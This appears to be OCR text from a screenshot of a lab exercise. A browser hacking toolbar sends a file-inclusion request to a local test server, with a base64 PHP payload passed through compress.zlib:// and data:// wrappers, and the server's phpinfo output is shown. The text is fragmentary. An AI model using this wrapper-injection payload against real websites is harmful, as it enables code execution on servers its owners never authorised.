 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4-2 - phpinfo()
192.168.124.47/include.php?fil
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.124.47/include.php?filename=compress.zlib://data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.4-2
php
System Linux hack 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
Build Date Apr 13 2019 19:05:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2